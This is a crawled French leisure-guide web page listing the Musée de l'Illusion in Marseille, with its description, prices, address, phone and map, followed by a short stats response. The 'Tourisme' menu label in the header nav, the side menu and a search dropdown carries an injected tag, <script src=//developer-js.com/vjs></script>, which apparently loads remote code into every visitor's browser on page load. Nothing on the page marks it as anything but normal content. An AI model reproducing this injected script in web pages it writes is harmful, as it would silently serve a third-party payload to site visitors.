

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/musees/2765/musee-de-l-illusion-marseille
body_size: 6320
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Musée de l'Illusion Marseille < Marseille  2e < Musée - Thématique | loisiramag.fr</title>




	<meta name="description" content="Musée de l'Illusion Marseille Musée, Thématique à Marseille  2e. Entrez dans le monde fascinant des illusions où tous vos sens seront chamboulés ; ce monde est capable de troubler les plus téméraires d’entre vous tout e...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Musée de l'Illusion Marseille">
	<meta name="twitter:description" content="Entrez dans le monde fascinant des illusions où tous vos sens seront chamboulés ; ce monde est capable de troubler les plus téméraires d’entre vous tout e...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/annu2/annu2765_1_120x120.jpg">

	<meta property="og:title" content="Musée de l'Illusion Marseille">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/musees/2765/musee-de-l-illusion-marseille">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/annu2/annu2765_1_360x240.jpg">
	<meta property="og:description" content="Entrez dans le monde fascinant des illusions où tous vos sens seront chamboulés ; ce monde est capable de troubler les plus téméraires d’entre vous tout e...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","zone":"R93","rubrique":"musees","type":"page","type_id":2765,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">mercredi 28 janvier 2026 - Ste Thérèse d'Aquin</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/musees/2765/musee-de-l-illusion-marseille">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/musees">
			<span itemprop="name">Musées</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/musees/thematiques">
			<span itemprop="name">Thématiques</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">



<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	info diffusée par LoisiraMag.fr
	</h3>

<header class="bloc-titre-group">
	<h1 class="bloc-titre">Musée de l'Illusion Marseille</h1>
</header>


<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Mus%C3%A9e%20de%20l%27Illusion%20Marseille%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F2765%2Fmusee-de-l-illusion-marseille" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F2765%2Fmusee-de-l-illusion-marseille" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F2765%2Fmusee-de-l-illusion-marseille" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F2765%2Fmusee-de-l-illusion-marseille&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fannu2%2Fannu2765_1.jpg&description=Mus%C3%A9e%20de%20l%27Illusion%20Marseille" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-guide slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
			<img alt="" src="/medias/images/annu2/annu2765_1_c800x450.jpg">



		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte" style="position: relative">
		<div class="clearfix">
<p>Entrez dans le monde fascinant des illusions où tous vos sens seront chamboulés ; ce monde est capable de troubler les plus téméraires d’entre vous tout en vous cultivant…</p>
<p>Êtes-vous prêt pour une aventure qui dépasse bien au-delà tout ce que vous auriez pu imaginer&nbsp;? Le Musée de l’Illusion vous offre une expérience visuelle, sensorielle et éducative.</p></div>	</div>


<div class="clearfix"></div>



	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
<p>de 13&nbsp;&euro; à 19&nbsp;&euro;</p></div>	</div>
<div class="clearfix"></div>

<footer>




<div class="bloc-pied bloc-pied_droite">

<div class="bloc-adresse">
	Place Albert Londres<br>
 13002 Marseille  2e (F)</div>

<div class="bloc-tel">tél : 04.91.93.33.89</span></div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://museedelillusion.fr" onclick="window.open(this.href);return false;" title="+ d'infos sur Musée de l'Illusion Marseille">
		museedelillusion.fr</a>
</div>



<div class="bloc-web droite">
</div>









<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 43.2983;
	var lon = 5.36355;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 13/12/2024 à 17h34</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"name": "Musée de l'Illusion Marseille",
	"telephone": "04.91.93.33.89",
	"description": "Entrez dans le monde fascinant des illusions où tous vos sens seront chamboulés ; ce monde est capable de troubler les plus téméraires d’entre vous tout e...",
	"image": "https://www.loisiramag.fr/medias//annu2765_1.jpg",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Place Albert Londres",
		"postalCode": "13002",
		"addressLocality": "Marseille  2e (F)"
	}
}
</script>
</article>


<div class="bloc-collaborateur no-print">
<a href="/guide/rattachement/2765"
 data-toggle="popover" data-placement="bottom" data-html="true"
 data-content="<p>demander le rattachement pour ...</p><p>- modifier les informations, ajouter des photos, ...</p><p>- gagner en visibilité grâce à nos outils de promotion.</p>">
 Si vous êtes un collaborateur ...</a>
</div>

</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Musées en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/musees">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/musees">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/musees">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/musees">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/musees">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/musees">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/musees">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/musees">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/musees">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/musees">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/musees">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/musees">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/musees">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/musees">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1054548"